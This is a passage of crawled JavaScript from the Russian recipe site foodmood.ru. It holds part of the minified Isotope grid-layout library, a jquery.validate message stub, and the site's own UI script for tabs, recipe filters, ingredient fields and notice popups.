				return this._getOption('fitWidth') && (t.width = this._getContainerFitWidth()), t;
			}),
			(o._getContainerFitWidth = function () {
				for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
				return (this.cols - t) * this.columnWidth - this.gutter;
			}),
			(o.needsResizeLayout = function () {
				var t = this.containerWidth;
				return this.getContainerWidth(), t != this.containerWidth;
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'isotope-layout/js/layout-modes/masonry',
					['../layout-mode', 'masonry-layout/masonry'],
					e
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode'), require('masonry-layout')))
			: e(t.Isotope.LayoutMode, t.Masonry);
	})(window, function (t, e) {
		'use strict';
		var i = t.create('masonry'),
			o = i.prototype,
			n = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
		for (var s in e.prototype) n[s] || (o[s] = e.prototype[s]);
		var r = o.measureColumns;
		o.measureColumns = function () {
			(this.items = this.isotope.filteredItems), r.call(this);
		};
		var a = o._getOption;
		return (
			(o._getOption = function (t) {
				return 'fitWidth' == t
					? void 0 !== this.options.isFitWidth
						? this.options.isFitWidth
						: this.options.fitWidth
					: a.apply(this.isotope, arguments);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/fit-rows', ['../layout-mode'], e)
			: 'object' == typeof exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('fitRows'),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				(this.x = 0), (this.y = 0), (this.maxY = 0), this._getMeasurement('gutter', 'outerWidth');
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth + this.gutter,
					i = this.isotope.size.innerWidth + this.gutter;
				0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
				var o = { x: this.x, y: this.y };
				return (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)), (this.x += e), o;
			}),
			(i._getContainerSize = function () {
				return { height: this.maxY };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/vertical', ['../layout-mode'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('vertical', { horizontalAlignment: 0 }),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				this.y = 0;
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e =
						(this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment,
					i = this.y;
				return (this.y += t.size.outerHeight), { x: e, y: i };
			}),
			(i._getContainerSize = function () {
				return { height: this.y };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					[
						'outlayer/outlayer',
						'get-size/get-size',
						'desandro-matches-selector/matches-selector',
						'fizzy-ui-utils/utils',
						'isotope-layout/js/item',
						'isotope-layout/js/layout-mode',
						'isotope-layout/js/layout-modes/masonry',
						'isotope-layout/js/layout-modes/fit-rows',
						'isotope-layout/js/layout-modes/vertical',
					],
					function (i, o, n, s, r, a) {
						return e(t, i, o, n, s, r, a);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('outlayer'),
					require('get-size'),
					require('desandro-matches-selector'),
					require('fizzy-ui-utils'),
					require('isotope-layout/js/item'),
					require('isotope-layout/js/layout-mode'),
					require('isotope-layout/js/layout-modes/masonry'),
					require('isotope-layout/js/layout-modes/fit-rows'),
					require('isotope-layout/js/layout-modes/vertical')
			  ))
			: (t.Isotope = e(
					t,
					t.Outlayer,
					t.getSize,
					t.matchesSelector,
					t.fizzyUIUtils,
					t.Isotope.Item,
					t.Isotope.LayoutMode
			  ));
	})(window, function (t, e, i, o, n, s, r) {
		function a(t, e) {
			return function (i, o) {
				for (var n = 0; n < t.length; n++) {
					var s = t[n],
						r = i.sortData[s],
						a = o.sortData[s];
					if (r > a || r < a) {
						var u = void 0 !== e[s] ? e[s] : e,
							h = u ? 1 : -1;
						return (r > a ? 1 : -1) * h;
					}
				}
				return 0;
			};
		}
		var u = t.jQuery,
			h = String.prototype.trim
				? function (t) {
						return t.trim();
				  }
				: function (t) {
						return t.replace(/^\s+|\s+$/g, '');
				  },
			d = e.create('isotope', { layoutMode: 'masonry', isJQueryFiltering: !0, sortAscending: !0 });
		(d.Item = s), (d.LayoutMode = r);
		var l = d.prototype;
		(l._create = function () {
			(this.itemGUID = 0),
				(this._sorters = {}),
				this._getSorters(),
				e.prototype._create.call(this),
				(this.modes = {}),
				(this.filteredItems = this.items),
				(this.sortHistory = ['original-order']);
			for (var t in r.modes) this._initLayoutMode(t);
		}),
			(l.reloadItems = function () {
				(this.itemGUID = 0), e.prototype.reloadItems.call(this);
			}),
			(l._itemize = function () {
				for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++) {
					var o = t[i];
					o.id = this.itemGUID++;
				}
				return this._updateItemsSortData(t), t;
			}),
			(l._initLayoutMode = function (t) {
				var e = r.modes[t],
					i = this.options[t] || {};
				(this.options[t] = e.options ? n.extend(e.options, i) : i), (this.modes[t] = new e(this));
			}),
			(l.layout = function () {
				return !this._isLayoutInited && this._getOption('initLayout')
					? void this.arrange()
					: void this._layout();
			}),
			(l._layout = function () {
				var t = this._getIsInstant();
				this._resetLayout(),
					this._manageStamps(),
					this.layoutItems(this.filteredItems, t),
					(this._isLayoutInited = !0);
			}),
			(l.arrange = function (t) {
				this.option(t), this._getIsInstant();
				var e = this._filter(this.items);
				(this.filteredItems = e.matches),
					this._bindArrangeComplete(),
					this._isInstant ? this._noTransition(this._hideReveal, [e]) : this._hideReveal(e),
					this._sort(),
					this._layout();
			}),
			(l._init = l.arrange),
			(l._hideReveal = function (t) {
				this.reveal(t.needReveal), this.hide(t.needHide);
			}),
			(l._getIsInstant = function () {
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				return (this._isInstant = e), e;
			}),
			(l._bindArrangeComplete = function () {
				function t() {
					e && i && o && n.dispatchEvent('arrangeComplete', null, [n.filteredItems]);
				}
				var e,
					i,
					o,
					n = this;
				this.once('layoutComplete', function () {
					(e = !0), t();
				}),
					this.once('hideComplete', function () {
						(i = !0), t();
					}),
					this.once('revealComplete', function () {
						(o = !0), t();
					});
			}),
			(l._filter = function (t) {
				var e = this.options.filter;
				e = e || '*';
				for (var i = [], o = [], n = [], s = this._getFilterTest(e), r = 0; r < t.length; r++) {
					var a = t[r];
					if (!a.isIgnored) {
						var u = s(a);
						u && i.push(a), u && a.isHidden ? o.push(a) : u || a.isHidden || n.push(a);
					}
				}
				return { matches: i, needReveal: o, needHide: n };
			}),
			(l._getFilterTest = function (t) {
				return u && this.options.isJQueryFiltering
					? function (e) {
							return u(e.element).is(t);
					  }
					: 'function' == typeof t
					? function (e) {
							return t(e.element);
					  }
					: function (e) {
							return o(e.element, t);
					  };
			}),
			(l.updateSortData = function (t) {
				var e;
				t ? ((t = n.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
					this._getSorters(),
					this._updateItemsSortData(e);
			}),
			(l._getSorters = function () {
				var t = this.options.getSortData;
				for (var e in t) {
					var i = t[e];
					this._sorters[e] = f(i);
				}
			}),
			(l._updateItemsSortData = function (t) {
				for (var e = t && t.length, i = 0; e && i < e; i++) {
					var o = t[i];
					o.updateSortData();
				}
			});
		var f = (function () {
			function t(t) {
				if ('string' != typeof t) return t;
				var i = h(t).split(' '),
					o = i[0],
					n = o.match(/^\[(.+)\]$/),
					s = n && n[1],
					r = e(s, o),
					a = d.sortDataParsers[i[1]];
				return (t = a
					? function (t) {
							return t && a(r(t));
					  }
					: function (t) {
							return t && r(t);
					  });
			}
			function e(t, e) {
				return t
					? function (e) {
							return e.getAttribute(t);
					  }
					: function (t) {
							var i = t.querySelector(e);
							return i && i.textContent;
					  };
			}
			return t;
		})();
		(d.sortDataParsers = {
			parseInt: function (t) {
				return parseInt(t, 10);
			},
			parseFloat: function (t) {
				return parseFloat(t);
			},
		}),
			(l._sort = function () {
				if (this.options.sortBy) {
					var t = n.makeArray(this.options.sortBy);
					this._getIsSameSortBy(t) || (this.sortHistory = t.concat(this.sortHistory));
					var e = a(this.sortHistory, this.options.sortAscending);
					this.filteredItems.sort(e);
				}
			}),
			(l._getIsSameSortBy = function (t) {
				for (var e = 0; e < t.length; e++) if (t[e] != this.sortHistory[e]) return !1;
				return !0;
			}),
			(l._mode = function () {
				var t = this.options.layoutMode,
					e = this.modes[t];
				if (!e) throw new Error('No layout mode: ' + t);
				return (e.options = this.options[t]), e;
			}),
			(l._resetLayout = function () {
				e.prototype._resetLayout.call(this), this._mode()._resetLayout();
			}),
			(l._getItemLayoutPosition = function (t) {
				return this._mode()._getItemLayoutPosition(t);
			}),
			(l._manageStamp = function (t) {
				this._mode()._manageStamp(t);
			}),
			(l._getContainerSize = function () {
				return this._mode()._getContainerSize();
			}),
			(l.needsResizeLayout = function () {
				return this._mode().needsResizeLayout();
			}),
			(l.appended = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i = this._filterRevealAdded(e);
					this.filteredItems = this.filteredItems.concat(i);
				}
			}),
			(l.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					this._resetLayout(), this._manageStamps();
					var i = this._filterRevealAdded(e);
					this.layoutItems(this.filteredItems),
						(this.filteredItems = i.concat(this.filteredItems)),
						(this.items = e.concat(this.items));
				}
			}),
			(l._filterRevealAdded = function (t) {
				var e = this._filter(t);
				return (
					this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches
				);
			}),
			(l.insert = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i,
						o,
						n = e.length;
					for (i = 0; i < n; i++) (o = e[i]), this.element.appendChild(o.element);
					var s = this._filter(e).matches;
					for (i = 0; i < n; i++) e[i].isLayoutInstant = !0;
					for (this.arrange(), i = 0; i < n; i++) delete e[i].isLayoutInstant;
					this.reveal(s);
				}
			});
		var c = l.remove;
		return (
			(l.remove = function (t) {
				t = n.makeArray(t);
				var e = this.getItems(t);
				c.call(this, t);
				for (var i = e && e.length, o = 0; i && o < i; o++) {
					var s = e[o];
					n.removeFrom(this.filteredItems, s);
				}
			}),
			(l.shuffle = function () {
				for (var t = 0; t < this.items.length; t++) {
					var e = this.items[t];
					e.sortData.random = Math.random();
				}
				(this.options.sortBy = 'random'), this._sort(), this._layout();
			}),
			(l._noTransition = function (t, e) {
				var i = this.options.transitionDuration;
				this.options.transitionDuration = 0;
				var o = t.apply(this, e);
				return (this.options.transitionDuration = i), o;
			}),
			(l.getFilteredItemElements = function () {
				return this.filteredItems.map(function (t) {
					return t.element;
				});
			}),
			d
		);
	});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/validator.js
body_size: 128
content:
/**
 * i18n для jquery.validate
 */

$(function () {

    $.extend($.validator.messages, {
        required: "",
        remote: "",
        email: "",
        url: "",
        date: "",
        dateISO: "",
        number: "",
        digits: "",
        creditcard: "",
        equalTo: "",
        extension: "",
        maxlength: $.validator.format(""),
        minlength: $.validator.format(""),
        rangelength: $.validator.format(""),
        range: $.validator.format(""),
        max: $.validator.format(""),
        min: $.validator.format("")
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/script.js
body_size: 2766
content:
$(document).ready(function() {

	$("a.socials__item").each(function(i, el) {
		if($(el).attr("href") == "") {
			$(el).click(function(event) {
				event.preventDefault();
				popUpNotice("Автор пока не заполнил эту социальную сеть.", "bad_notice");
			})
		}
	});

    $(".reviews-reply-form").show();

    if ($('.recipe-list.-rl1').length > 0){
        var oddH = 0;
        $('.recipe-list.-rl1 li').each(function(){

            var ind = $(this).index();
            var thisH = $(this).find('.tit').height();
            if( ind%2 == 0 )
                oddH = thisH;

            if(ind%2 == 1){
                if(thisH < oddH )
                    $(this).find('.tit').height(oddH+'px');
                else
                    $('.recipe-list.-rl1 li').eq(ind-1).find('.tit').height(thisH+'px');
            }

        })
    }

    $("#nav li .filter_name").click(function () {
        $(this).next("ul").show();
    });


    /**
     * блок Избранное
     */
    var intCenter,
        intTitle, intText,
        intFirst,
        intAct,
        speedOut    = 300,
        speedIn     = 350;

    //init
    intCenter   = $('.int-block-center');
    intTitle    = intCenter.children('.t');
    intText     = intCenter.children('.d');
    intFirst    = $('.int-block .int-block-text:first');
    intAct      = intFirst.children('p:first').html();

    intTitle.html( intFirst.children('p:first').html() );
    intText.html( intFirst.children('p:last').html() );


    $('.int-block .block').mouseenter(function(){

        var t = $(this).find('p:first').html();
        var d = $(this).find('p:last').html();

        if( t != intAct ){
            intTitle.fadeOut(speedOut, function(){
                intTitle
                    .html( t )
                    .fadeIn(speedIn);
            });
            intText.fadeOut(speedOut, function(){
                intText
                    .html( d )
                    .fadeIn(speedIn);
            });

            intAct = t;
            $('.int-block .block').removeClass('active');
            $(this).addClass('active');
        }
    });

    /**
     * Редактирование рецепта
     */
    //добавить поле в ингредиенты
    $('.js-add-ingr').click(function() {
		var li = '<li class="clearfix"><a href="javascript:void(0)" class="remove_parent"><i class="icon ion-ios-close">x</i></a><input maxlength="40" placeholder="Наименование" type="text" value="" class="inp -w40 form-control" name="ingredient[]"><div class="amount"><input maxlength="40" placeholder="Количество" type="text" value="" class="inp -w20 form-control" name="ingredient_value[]"></div></li>'
        $('.edit-ingr').append(li);
    });
    //добавить поле в инструкцию


    /**
     * Окно с соглашением на странице регистрации
     */
    if( typeof mCustomScrollbar == 'function')
        $('.agree .txt').mCustomScrollbar({
            theme: "dark"
        });
    //показать
    $('.show-agree').click(function(e){
        e.preventDefault();
        $('.agree').fadeIn();
    });
    //закрыть
    $('.agree .close').click(function(){
        $('.agree').fadeOut();
    });
    //принятие соглашения при регистрации
    $('.js-i-agree').click(function(){
        $('.agree').fadeOut();
        $('input[name=i-agree]').val('1');
    });

    /**
     *
     *
     * Личный кабинет
     *
     *
     */

    // Вкладки в ЛК
    $('.lk-tabs li').each(function(idx, element){
        $(element).attr('data-idx', idx);
    });
    if (!sessionStorage.getItem('currentTab')) {
        sessionStorage.setItem('currentTab', 0)
    }

	$('.lk-tabs-content > li').each(function(indx, element){
		if(!$(element).hasClass('active')) $(element).css({'display':'none'});
	});
    $('.lk-tabs li').click(function(){
        if( !$(this).hasClass('active') ){
            $('.lk-tabs li').removeClass('active');
            $(this).addClass('active');
            $('.lk-tabs-content > li').fadeOut();
            $('.lk-tabs-content > li').eq( $(this).index() ).fadeIn('fast').addClass('active');

            sessionStorage.setItem('currentTab', $(this).data('idx'));
        }
    });

    $('.lk-tabs li[data-idx='+ sessionStorage.getItem('currentTab') +']').click();

    /**
     * Селект в фильтре
     */
    //показать выбор
    $('.filter-item.selectable > div').click(function(){
        $(this).next('.select').fadeIn();
    });
    $('.filter-item.selectable').mouseleave(function(){
        $(this).children('.select').fadeOut();
    });

    $('.filter-item .select li').click(function(){
        var pSel    = $(this).parents('.select');
        var pFi     = $(this).parents('.filter-item');
        if( !$(this).hasClass('selected') ){

            $('.filter-item .select li').removeClass('selected');
            $(this).addClass('selected');

            pSel.prev('div').html( $(this).html() );
            pFi.children('input').val( $(this).data('value') );
            pSel.fadeOut();

            $(".loading-large").show();
            $(".filter form").submit();
        }
    });

    $('.filter-clear').click(function(e){
        e.preventDefault();
        $('.filter .selectable').each(function(){
            var sel = $(this).children('.select');
            //обнуляем текст
            $(this).children('div:first').html( sel.children('li:first').html() );
            //обнуляем input
            $(this).children('input').val(0);
            //обнуляем селекты
            sel.children('li').removeClass('selected');
            sel.children('li:first').addClass('selected');
        });

        $('.f-srch-field input').val('');
        $(".loading-large").show();
        window.location = "/recipes/";
    });

	var str = window.location.href;
	if(str.indexOf('authors') + 1) {
		if ($("div").is(".article")) {
		} else {
			$(".articles_authors_true").css({"display":"none"});
		}
	}
	
	$(".recipe-list").on("click", ".ingredients__trigger", function(){
		$(this).parent().find('.ingredients__popup').toggleClass('active');
	});
	
	$(".recipe-list").on("click", ".ingredients__trigger--mobile", function(){
		$(this).parent().parent().find('.ingredients__popup').toggleClass('active');
	});
	
});
function popupInfo(text) {
    var popupHtml = '';
    popupHtml = '<div class="calc-mail-popup white-popup">';
    popupHtml += '<p style="text-align: center; font-size: 21px; line-height: 24px;">'+text+'</p>';
    popupHtml += '</div>';

    $.magnificPopup.open({
        items: {
            src: popupHtml,
            type: 'inline'
        }
    });
}

function popUpNotice(text, class_notice, reload, profile) {
	$("p.notice_text").html(text);
	$("p.notice_img").removeClass().addClass("notice_img");
	$("p.notice_img").addClass(class_notice);
	if (class_notice == 'bad_notice' || class_notice == 'good_notice') {
		$("a.hide_notice").text("ОК");
		$("a.hide_notice").css({"position":"static", "fontSize": "1em"});
		$("a.hide_notice").removeClass().addClass("button button-primary hide_notice");
	}
	else {
		$(".content_notice").css({"position":"relative"});
		$("a.hide_notice").css({"position":"absolute", "top":"15px", "right":"15px", "fontSize": "30px","border":"none"});
		$("a.hide_notice").text("X");
		$("a.hide_notice").removeClass().addClass("hide_notice");

	}
	$("div.wrapper_pop_ap_loader_notice").show();
	$("body").css({"overflow":"hidden"});
	$("a.hide_notice").click(function(event) {
		event.preventDefault();
		$("div.wrapper_pop_ap_loader_notice").hide();
		$("body").css({"overflow":"visible"});
		if (reload) location.reload();
		if (profile) location.href="/profile/";
	});
}
